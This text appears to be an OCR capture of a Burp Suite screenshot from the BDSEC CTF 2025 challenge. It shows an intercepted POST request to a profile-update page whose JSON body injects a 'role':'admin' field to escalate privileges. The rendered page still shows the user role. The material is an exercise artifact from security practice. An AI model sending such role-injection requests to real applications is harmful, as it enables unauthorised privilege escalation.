 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn Customizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
14:20:32 22 Jul 2025 HTTP Request POST http://45.79.9.104:7474/profile.php
Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 45.79.9.104:7474
3 Content-Length: 46
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://45.79.9.104:7474
9 Referer: http://45.79.9.104:7474/profile.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=
7f6fd2bdd7dd130d7d9409e358813c84
12 Connection: keep-alive
13
14 {
"email":"local@gmail.com",
"password":"12345",
15 "role":"admin"
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
Event log (1) All issues Memory: 139.7MB Disabled
Profile - BDSEC CTF 2025
Not secure 45.79.9.104:7474/profile.php
BDSEC CTF 2025 Dashboard Logout
Current Profile
Email: local@gmail.com
Role: user
Update Profile
Email Address
local@gmail.com
New Password (optional)
•••••
Update Profile
© 2025 BDSEC CTF. All rights reserved.
Developed by TareqAhamed (0xt4req)